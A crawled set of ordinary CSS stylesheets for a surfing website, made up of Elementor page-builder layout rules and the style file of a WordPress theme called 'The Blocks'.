.elementor-element.elementor-element-2c311784{padding:0% 35% 0% 0%;}.elementor-3096 .elementor-element.elementor-element-e22957b > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-3096 .elementor-element.elementor-element-7bb8b683 .elementor-heading-title{font-size:var( --e-global-typography-84ca66e-font-size );line-height:var( --e-global-typography-84ca66e-line-height );letter-spacing:var( --e-global-typography-84ca66e-letter-spacing );}.elementor-3096 .elementor-element.elementor-element-792f09c7{font-size:var( --e-global-typography-7044a64-font-size );line-height:var( --e-global-typography-7044a64-line-height );}.elementor-3096 .elementor-element.elementor-element-79f8f407{padding:3em 1em 3em 1em;}.elementor-3096 .elementor-element.elementor-element-9f413c0 > .elementor-element-populated{padding:1em 1em 1em 1em;}.elementor-widget-gallery .elementor-gallery-item__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-gallery .elementor-gallery-item__description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-gallery .elementor-gallery-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-3096 .elementor-element.elementor-element-5d0f85a7 > .elementor-element-populated{padding:1em 5em 1em 5em;}.elementor-3096 .elementor-element.elementor-element-554015b4{text-align:center;}.elementor-3096 .elementor-element.elementor-element-554015b4 .elementor-heading-title{font-size:var( --e-global-typography-84ca66e-font-size );line-height:var( --e-global-typography-84ca66e-line-height );letter-spacing:var( --e-global-typography-84ca66e-letter-spacing );}.elementor-3096 .elementor-element.elementor-element-6382236{text-align:center;}.elementor-3096 .elementor-element.elementor-element-6382236 .elementor-heading-title{font-size:51px;}.elementor-3096 .elementor-element.elementor-element-6d739fc5{text-align:center;}.elementor-3096 .elementor-element.elementor-element-ebd3961 > .elementor-widget-container{margin:-10px 0px 0px 0px;}}@media(max-width:767px){.elementor-3096 .elementor-element.elementor-element-475c893e > .elementor-container{min-height:80vh;}.elementor-3096 .elementor-element.elementor-element-475c893e:not(.elementor-motion-effects-element-type-background), .elementor-3096 .elementor-element.elementor-element-475c893e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:45% 0%;}.elementor-3096 .elementor-element.elementor-element-475c893e{padding:3em 0em 1em 0em;}.elementor-3096 .elementor-element.elementor-element-c4cc1cb{padding:0% 0% 0% 0%;}.elementor-3096 .elementor-element.elementor-element-562c6dd3 > .elementor-element-populated{padding:1em 3em 1em 1em;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-3096 .elementor-element.elementor-element-6d1d9a36 .elementor-heading-title{font-size:var( --e-global-typography-583e54c-font-size );line-height:var( --e-global-typography-583e54c-line-height );letter-spacing:var( --e-global-typography-583e54c-letter-spacing );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-3096 .elementor-element.elementor-element-ebdb3a{font-size:var( --e-global-typography-7044a64-font-size );line-height:var( --e-global-typography-7044a64-line-height );}.elementor-3096 .elementor-element.elementor-element-7537667 .ekit_double_button{width:100%;}.elementor-3096 .elementor-element.elementor-element-4e64485{padding:2em 1em 2em 1em;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-3096 .elementor-element.elementor-element-1b0cba3d > .elementor-widget-container{padding:0em 0em 0em 0em;}.elementor-3096 .elementor-element.elementor-element-1b0cba3d img{height:180px;}.elementor-3096 .elementor-element.elementor-element-160fe9b9 img{height:180px;}.elementor-3096 .elementor-element.elementor-element-7eb39775{--spacer-size:0px;}.elementor-3096 .elementor-element.elementor-element-3fe8c6f9 img{height:335px;}.elementor-3096 .elementor-element.elementor-element-52974712{text-align:left;}.elementor-3096 .elementor-element.elementor-element-52974712 .elementor-heading-title{font-size:var( --e-global-typography-84ca66e-font-size );line-height:var( --e-global-typography-84ca66e-line-height );letter-spacing:var( --e-global-typography-84ca66e-letter-spacing );}.elementor-3096 .elementor-element.elementor-element-28aa8462{text-align:left;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-3096 .elementor-element.elementor-element-75217239{padding:0em 0em 2em 0em;}.elementor-3096 .elementor-element.elementor-element-18f52cac:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3096 .elementor-element.elementor-element-18f52cac > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:-55vw 0px;}.elementor-3096 .elementor-element.elementor-element-18f52cac > .elementor-element-populated{padding:3em 1em 3em 1em;}.elementor-3096 .elementor-element.elementor-element-257e8afa{padding:0% 20% 0% 0%;}.elementor-3096 .elementor-element.elementor-element-7034deec{text-align:left;}.elementor-3096 .elementor-element.elementor-element-7034deec .elementor-heading-title{font-size:var( --e-global-typography-84ca66e-font-size );line-height:var( --e-global-typography-84ca66e-line-height );letter-spacing:var( --e-global-typography-84ca66e-letter-spacing );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-icon-box .elementor-icon-box-description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-3096 .elementor-element.elementor-element-4088a667{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-3096 .elementor-element.elementor-element-4088a667 .elementor-icon-box-title, .elementor-3096 .elementor-element.elementor-element-4088a667 .elementor-icon-box-title a{font-size:var( --e-global-typography-7044a64-font-size );line-height:var( --e-global-typography-7044a64-line-height );}.elementor-3096 .elementor-element.elementor-element-4088a667 .elementor-icon-box-description{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-3096 .elementor-element.elementor-element-36867b69 > .elementor-widget-container{padding:1em 2em 0em 0em;}.elementor-3096 .elementor-element.elementor-element-36867b69{--container-widget-width:100%;--container-widget-flex-grow:0;width:var( --container-widget-width, 100% );max-width:100%;}.elementor-3096 .elementor-element.elementor-element-36867b69 .elementor-icon-box-title, .elementor-3096 .elementor-element.elementor-element-36867b69 .elementor-icon-box-title a{font-size:var( --e-global-typography-7044a64-font-size );line-height:var( --e-global-typography-7044a64-line-height );}.elementor-3096 .elementor-element.elementor-element-36867b69 .elementor-icon-box-description{font-size:var( --e-global-typography-b2ce6af-font-size );line-height:var( --e-global-typography-b2ce6af-line-height );}.elementor-3096 .elementor-element.elementor-element-b7a361d{padding:0em 1em 2em 1em;}.elementor-3096 .elementor-element.elementor-element-5f491e2b{width:50%;}.elementor-bc-flex-widget .elementor-3096 .elementor-element.elementor-element-5f491e2b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3096 .elementor-element.elementor-element-5f491e2b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3096 .elementor-element.elementor-element-5f491e2b > .elementor-element-populated{padding:0em 0em 0em 0em;}.elementor-widget-counter .elementor-counter-number-wrapper{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-counter .elementor-counter-title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-3096 .elementor-element.elementor-element-4d444d89 .elementor-counter-number-wrapper{font-size:var( --e-global-typography-5d167aa-font-size );line-height:var( --e-global-typography-5d167aa-line-height );}.elementor-3096 .elementor-element.elementor-element-4d444d89 .elementor-counter-title{font-size:var( --e-global-typography-520c191-font-size );}.elementor-3096 .elementor-element.elementor-element-3fecd11d{width:50%;}.elementor-3096 .elementor-element.elementor-element-2d908164 .elementor-counter-number-wrapper{font-size:var( --e-global-typography-5d167aa-font-size );line-height:var( --e-global-typography-5d167aa-line-height );}.elementor-3096 .elementor-element.elementor-element-2d908164 .elementor-counter-title{font-size:var( --e-global-typography-520c191-font-size );}.elementor-3096 .elementor-element.elementor-element-1abcb0dd{width:50%;}.elementor-3096 .elementor-element.elementor-element-3f3d1cd4 .elementor-counter-number-wrapper{font-size:var( --e-global-typography-5d167aa-font-size );line-height:var( --e-global-typography-5d167aa-line-height );}.elementor-3096 .elementor-element.elementor-element-3f3d1cd4 .elementor-counter-title{font-size:var( --e-global-typography-520c191-font-size );}.elementor-3096 .elementor-element.elementor-element-a08d860{border-width:1px 0px 0px 0px;padding:1em 0.6em 2em 0.6em;}.elementor-3096 .elementor-element.elementor-element-13c005b4{text-align:left;}.elementor-3096 .elementor-element.elementor-element-13c005b4 .elementor-heading-title{font-size:var( --e-global-typography-84ca66e-font-size );line-height:var( --e-global-typography-84ca66e-line-height );letter-spacing:var( --e-global-typography-84ca66e-letter-spacing );}.elementor-3096 .elementor-element.elementor-element-25643444{text-align:left;}.elementor-3096 .elementor-element.elementor-element-25643444 .elementor-heading-title{font-size:var( --e-global-typography-5d167aa-font-size );line-height:var( --e-global-typography-5d167aa-line-height );}.elementor-3096 .elementor-element.elementor-element-6bc91fbc .elementskit-single-image-accordion{min-height:550px;}.elementor-3096 .elementor-element.elementor-element-6bc91fbc .elementskit-image-accordion-wraper{height:550px;}.elementor-3096 .elementor-element.elementor-element-6bc91fbc .elementskit-image-accordion-wraper .elementskit-accordion-title-wraper .elementskit-accordion-title{font-size:var( --e-global-typography-d3dae9a-font-size );line-height:var( --e-global-typography-d3dae9a-line-height );}.elementor-3096 .elementor-element.elementor-element-6bc91fbc .elementskit-accordion-content .elementskit-btn{font-size:var( --e-global-typography-520c191-font-size );}.elementor-3096 .elementor-element.elementor-element-4ba9f012{padding:15em 1em 2em 1em;}.elementor-3096 .elementor-element.elementor-element-6bda4e11 > .elementor-element-populated{padding:1em 0em 1em 0em;}.elementor-3096 .elementor-element.elementor-element-34a03803{--container-widget-width:300px;--container-widget-flex-grow:0;width:var( --container-widget-width, 300px );max-width:300px;}.elementor-3096 .elementor-element.elementor-element-75b390ca{padding:0em 0em 0em 0em;}.elementor-3096 .elementor-element.elementor-element-6548d05a .elementskit-infobox{padding:25px 10px 25px 10px;}.elementor-3096 .elementor-element.elementor-element-6548d05a .elementskit-infobox .elementskit-info-box-icon{font-size:40px;}.elementor-3096 .elementor-element.elementor-element-6548d05a .elementskit-infobox .elementskit-box-header .elementskit-info-box-icon{margin:0px 0px 20px 0px;}.elementor-3096 .elementor-element.elementor-element-2208e80b .elementskit-infobox{padding:25px 10px 25px 10px;}.elementor-3096 .elementor-element.elementor-element-2208e80b .elementskit-infobox .elementskit-info-box-icon{font-size:40px;}.elementor-3096 .elementor-element.elementor-element-2208e80b .elementskit-infobox .elementskit-box-header .elementskit-info-box-icon{margin:0px 0px 20px 0px;}.elementor-3096 .elementor-element.elementor-element-413ce8af .elementskit-infobox{padding:25px 20px 25px 20px;}.elementor-3096 .elementor-element.elementor-element-413ce8af .elementskit-infobox .elementskit-info-box-icon{font-size:40px;}.elementor-3096 .elementor-element.elementor-element-413ce8af .elementskit-infobox .elementskit-box-header .elementskit-info-box-icon{margin:0px 0px 20px 0px;}.elementor-3096 .elementor-element.elementor-element-5e4fada8:not(.elementor-motion-effects-element-type-background), .elementor-3096 .elementor-element.elementor-element-5e4fada8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:-340px 0px;}.elementor-3096 .elementor-element.elementor-element-5e4fada8{padding:3em 0em 3em 0em;}.elementor-3096 .elementor-element.elementor-element-6902f0e7{padding:0% 0% 0% 0%;}.elementor-3096 .elementor-element.elementor-element-1457213{text-align:center;}.elementor-3096 .elementor-element.elementor-element-1457213 .elementor-heading-title{font-size:var( --e-global-typography-84ca66e-font-size );line-height:var( --e-global-typography-84ca66e-line-height );letter-spacing:var( --e-global-typography-84ca66e-letter-spacing );}.elementor-3096 .elementor-element.elementor-element-af8cfa9{text-align:center;}.elementor-3096 .elementor-element.elementor-element-6db54470 > .elementor-element-populated{padding:3em 1em 1em 1em;}.elementor-3096 .elementor-element.elementor-element-559c2f32{padding:2em 1em 1em 1em;}.elementor-3096 .elementor-element.elementor-element-4b48d125{--container-widget-width:95px;--container-widget-flex-grow:0;width:var( --container-widget-width, 95px );max-width:95px;z-index:3;}.elementor-3096 .elementor-element.elementor-element-4b48d125 .elementor-counter-number-wrapper{font-size:var( --e-global-typography-5d167aa-font-size );line-height:var( --e-global-typography-5d167aa-line-height );}.elementor-3096 .elementor-element.elementor-element-4b48d125 .elementor-counter-title{font-size:var( --e-global-typography-520c191-font-size );}.elementor-3096 .elementor-element.elementor-element-4c11c334{z-index:2;}.elementor-3096 .elementor-element.elementor-element-4c11c334 img{height:225px;border-width:10px 10px 10px 10px;}.elementor-3096 .elementor-element.elementor-element-6af7a52c > .elementor-element-populated{padding:1em 1em 3em 1em;}.elementor-3096 .elementor-element.elementor-element-7783b01f .elementor-heading-title{font-size:var( --e-global-typography-84ca66e-font-size );line-height:var( --e-global-typography-84ca66e-line-height );letter-spacing:var( --e-global-typography-84ca66e-letter-spacing );}.elementor-3096 .elementor-element.elementor-element-7c0d2896 .elementor-heading-title{font-size:39px;}.elementor-3096 .elementor-element.elementor-element-76de1a0b{padding:1.5em 1em 1em 1em;}.elementor-3096 .elementor-element.elementor-element-507ff1f9{--e-image-carousel-slides-to-show:2;}.elementor-3096 .elementor-element.elementor-element-6d5da8d0{padding:0em 0em 2em 0em;}.elementor-3096 .elementor-element.elementor-element-2ed07982{padding:1em 0.6em 1em 0.6em;}.elementor-3096 .elementor-element.elementor-element-1cf674ff > .elementor-element-populated{padding:0.6em 0.6em 0.6em 0.6em;}.elementor-3096 .elementor-element.elementor-element-7b9e2d9f{text-align:left;}.elementor-3096 .elementor-element.elementor-element-7b9e2d9f .elementor-heading-title{font-size:var( --e-global-typography-84ca66e-font-size );line-height:var( --e-global-typography-84ca66e-line-height );letter-spacing:var( --e-global-typography-84ca66e-letter-spacing );}.elementor-3096 .elementor-element.elementor-element-24afe2c5{text-align:left;}.elementor-3096 .elementor-element.elementor-element-62efefc7{columns:1;text-align:left;}.elementor-3096 .elementor-element.elementor-element-66d09f52 > .elementor-widget-container{margin:-1em 0em 0em 0em;}.elementor-3096 .elementor-element.elementor-element-5423c372{padding:0px 0px 0px 0px;}.elementor-widget-loop-grid .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-loop-grid .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-loop-grid .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-3096 .elementor-element.elementor-element-faeafe3{--grid-columns:1;}.elementor-3096 .elementor-element.elementor-element-4ba6837e{padding:3em 0em 3em 0em;}.elementor-3096 .elementor-element.elementor-element-2c311784{padding:0% 0% 0% 0%;}.elementor-3096 .elementor-element.elementor-element-7bb8b683 .elementor-heading-title{font-size:var( --e-global-typography-84ca66e-font-size );line-height:var( --e-global-typography-84ca66e-line-height );letter-spacing:var( --e-global-typography-84ca66e-letter-spacing );}.elementor-3096 .elementor-element.elementor-element-792f09c7{font-size:var( --e-global-typography-7044a64-font-size );line-height:var( --e-global-typography-7044a64-line-height );}.elementor-3096 .elementor-element.elementor-element-79f8f407{padding:2em 1em 3em 1em;}.elementor-3096 .elementor-element.elementor-element-9f413c0 > .elementor-element-populated{padding:0em 0em 0em 0em;}.elementor-widget-gallery .elementor-gallery-item__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-gallery .elementor-gallery-item__description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-gallery .elementor-gallery-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-3096 .elementor-element.elementor-element-5d0f85a7 > .elementor-element-populated{padding:1em 1em 2.5em 1em;}.elementor-3096 .elementor-element.elementor-element-554015b4 .elementor-heading-title{font-size:var( --e-global-typography-84ca66e-font-size );line-height:var( --e-global-typography-84ca66e-line-height );letter-spacing:var( --e-global-typography-84ca66e-letter-spacing );}.elementor-3096 .elementor-element.elementor-element-6382236 .elementor-heading-title{font-size:39px;}}@media(min-width:768px){.elementor-3096 .elementor-element.elementor-element-3727b71{width:25%;}.elementor-3096 .elementor-element.elementor-element-734289eb{width:24.333%;}.elementor-3096 .elementor-element.elementor-element-63a432ea{width:50%;}.elementor-3096 .elementor-element.elementor-element-55b078b7{width:28%;}.elementor-3096 .elementor-element.elementor-element-29f5d7c8{width:51.664%;}.elementor-3096 .elementor-element.elementor-element-7c1069b6{width:20%;}.elementor-3096 .elementor-element.elementor-element-1cf674ff{width:30%;}.elementor-3096 .elementor-element.elementor-element-3c326ab3{width:70%;}.elementor-3096 .elementor-element.elementor-element-9f413c0{width:64.917%;}.elementor-3096 .elementor-element.elementor-element-5d0f85a7{width:35%;}}@media(max-width:1024px) and (min-width:768px){.elementor-3096 .elementor-element.elementor-element-3727b71{width:40%;}.elementor-3096 .elementor-element.elementor-element-734289eb{width:60%;}.elementor-3096 .elementor-element.elementor-element-63a432ea{width:100%;}.elementor-3096 .elementor-element.elementor-element-55b078b7{width:100%;}.elementor-3096 .elementor-element.elementor-element-29f5d7c8{width:100%;}.elementor-3096 .elementor-element.elementor-element-7c1069b6{width:100%;}.elementor-3096 .elementor-element.elementor-element-3f6d2649{width:100%;}.elementor-3096 .elementor-element.elementor-element-1cf674ff{width:30%;}.elementor-3096 .elementor-element.elementor-element-3c326ab3{width:70%;}.elementor-3096 .elementor-element.elementor-element-9f413c0{width:100%;}.elementor-3096 .elementor-element.elementor-element-5d0f85a7{width:100%;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Brixton';
	font-display: auto;
	src: url('https://lbisurfing.com/wp-content/uploads/2025/10/Brixton-Medium.ttf') format('truetype');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://lbisurfing.com/wp-content/themes/the-blocks/style.css?ver=1.0.0
body_size: 1940
content:
/*
Theme Name: The Blocks
Theme URI: https://blocks-wp.com/the-blocks/
Author: Blocks WP
Author URI: https://blocks-wp.com/
Description: This is your theme.
Version: 1.0.0
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: custom-background, theme-options, translation-ready, blog
Text Domain: the-blocks
*/

html,body{font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:13px;line-height:1.4em;margin:0}
body{background-color: #fff; background-size:cover}
.main-header{background:rgba(0,0,0,0.5);color:#fff;padding:5px}
.main-header h1,.main-header p{float: left;font-size:16px;display:inline-block;padding:5px 0 5px 5px;margin:0}
.main-header h1 a{color:#fff;font-weight:700;text-decoration:none}
.custom-logo{float: left;}
#colophon{position:fixed;width:100%;left:0;bottom:0;padding:10px 0;text-align:center;color:#333;background-color:rgba(241,241,241,0.4)}
#colophon a{text-decoration:none; color: #333;}
#page-content {margin-bottom: 30px;}
.news-thumb img {
    max-width: 100%;
    height: auto;
}
nav.navigation.pagination {
    width: 100%;
    display: inline-block;
    text-align: center;
    padding: 20px;
}
.container {
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}
@media (min-width: 768px) {
    .container {
        width: 750px;
    }
}
@media (min-width: 992px) {
    .container {
        width: 970px;
    }
}
@media (min-width: 1200px) {
    .container {
        width: 1170px;
    }
}
.container-fluid {
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}
.row {
    margin-right: -15px;
    margin-left: -15px;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}
@media (min-width: 992px) {
    .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12 {
        float: left;
    }
    .col-md-12 {
        width: 100%;
    }
    .col-md-11 {
        width: 91.66666667%;
    }
    .col-md-10 {
        width: 83.33333333%;
    }
    .col-md-9 {
        width: 75%;
    }
    .col-md-8 {
        width: 66.66666667%;
    }
    .col-md-7 {
        width: 58.33333333%;
    }
    .col-md-6 {
        width: 50%;
    }
    .col-md-5 {
        width: 41.66666667%;
    }
    .col-md-4 {
        width: 33.33333333%;
    }
    .col-md-3 {
        width: 25%;
    }
    .col-md-2 {
        width: 16.66666667%;
    }
    .col-md-1 {
        width: 8.33333333%;
    }
}
* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
*:before,
*:after {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
.clearfix:before,
.clearfix:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after {
    display: table;
    content: " ";
}
.clearfix:after,
.container:after,
.container-fluid:after,
.row:after {
    clear: both;
}
.skip-link {
    left: -9999rem;
    top: 2.5rem;
    z-index: 999999999;
    text-decoration: underline;
}

.skip-link:focus {
    display: block;
    left: 6px;
    top: 7px;
    font-size: 14px;
    font-weight: 600;
    text-decoration: none;
    line-height: normal;
    padding: 15px 23px 14px;
    z-index: 100000;
    right: auto;
}
.screen-reader-text {
    border: 0;
    clip: rect(1px, 1px, 1px, 1px);
    -webkit-clip-path: inset(50%);
    clip-path: inset(50%);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute !important;
    width: 1px;
    word-wrap: normal !important;
    word-break: normal;
}

.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    -webkit-clip-path: none;
    clip-path: none;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: 700;
    height: auto;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
}
.main-menu {
    display: flex;
    align-items: center;
    justify-content: center;
    flex-direction: column;
    width: 38px;
    height: 28px;
    transition: transform 250ms ease;
    cursor: pointer;
    z-index: 999;
    float: right;
}
.main-menu span {
    position: relative;
    display: block;
    width: 50%;
    height: 2px;
    background-color: #fff;
    float: left;
    transform-origin: center center;
    transition: transform 250ms ease;
    z-index: 999;
}
.main-menu span:nth-of-type(1) {
    transform: translateY(-5px);
}
.main-menu span:nth-of-type(3) {
    transform: translateY(5px);
}

#main-menu {
    display: none;
}
#main-menu:checked ~ .main-menu {
    background-color: transparent;
    transform: rotate(360deg);
    transition: transform 250ms ease;
}
#main-menu:checked ~ .main-menu span {
    background-color: white;
    transition: transform 250ms ease;
}
#main-menu:checked ~ .main-menu span:nth-of-type(1) {
    transform: translateY(1px) rotate(45deg);
}
#main-menu:checked ~ .main-menu span:nth-of-type(2) {
    display: none;
}
#main-menu:checked ~ .main-menu span:nth-of-type(3) {
    transform: translateY(-1px) rotate(-45deg);
}
#main-menu:checked ~ .nav {
    left: 0px;
    transition: left 500ms ease;
}
#main-menu:checked ~ main {
    transform: translateX(250px);
    transition: transform 500ms ease;
}

.nav {
    position: fixed;
    top: 0;
    left: -310px;
    width: 300px;
    max-width: 80%;
    height: 100vh;
    margin: 0;
    padding: 0;
    background-color: #444;
    transition: left 500ms ease;
    z-index: 999;
    padding-top: 80px;
    overflow-y: auto;
}
.nav ul {
    position: relative;
    list-style-type: none;
    margin: 0;
    padding: 0;
}
.nav ul li {
    position: relative;
    display: block;
}
.nav ul li a {
    position: relative;
    display: block;
    margin: 0;
    padding: 15px 20px;
    color: white;
    font-size: 14px;
    font-weight: bold;
    text-decoration: none;
    text-transform: uppercase;
    border-bottom: 1px solid white;
    word-break: break-word;
}
.nav ul li a:before {
    position: absolute;
    content: '';
    top: 0;
    left: 0;
    width: 0;
    height: 100%;
    transition: width 250ms ease;
    z-index: -1;
}
.nav ul.sub-menu {
    padding-left: 20px;
}
.nav ul li a:hover {
    color: #444;
}
.nav ul li a:hover:before {
    width: 100%;
    height: 100%;
    background-color: white;
    transition: width 250ms ease;
}
.wp-caption {
    background: #fff;
    border: 1px solid #f0f0f0;
    max-width: 96%;
    padding: 5px 3px 10px;
    text-align: center;
}
.wp-caption.alignnone {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
    margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
    margin: 5px 0 20px 20px;
}
.wp-caption img {
    border: 0 none;
    height: auto;
    margin: 0;
    max-width: 98.5%;
    padding: 0;
    width: auto;
}
.wp-caption p.wp-caption-text {
    font-size: 13px;
    line-height: 17px;
    margin: 0;
    padding: 10px 0 0 0;
    color: #000;
}
.gallery-caption {
    font-weight: bold;
}
.alignnone {
    margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
.alignright {
    float: right;
    margin: 5px 0 20px 20px;
}
.alignleft {
    float: left;
    margin: 5px 20px 20px 0;
}

@media only screen and (min-width: 680px) {
    .item-grid .grid-block-height-1, .item-grid .grid-block-height-1 .item-grid-block, .item-grid .sortable-placeholder {
        height: 350px;
    }
}


.aligncenter {
    display: block;
    margin: 5px auto 5px auto;
}
.sticky, .bypostauthor {}

--- FILE ---
content_type: text/css
request_url: https://lbisurfing.com/wp-content/uploads/elementor/css/post-3184.css?ver=1762136397
body_size: 1331
content:
.elementor-3184 .elementor-element.elementor-element-61191e32 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3184 .elementor-element.elementor-element-61191e32:not(.elementor-motion-effects-element-type-background), .elementor-3184 .elementor-element.elementor-element-61191e32 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(115deg, var( --e-global-color-a291686 ) 78%, var( --e-global-color-secondary ) 78%);}.elementor-3184 .elementor-element.elementor-element-61191e32{box-shadow:0px 5px 10px 0px rgba(0, 0, 0, 0.25);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;z-index:999;}.elementor-3184 .elementor-element.elementor-element-61191e32 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-3184 .elementor-element.elementor-element-7b1293b8 img{width:100%;height:80px;object-fit:contain;object-position:center center;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );text-transform:var( --e-global-typography-primary-text-transform );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
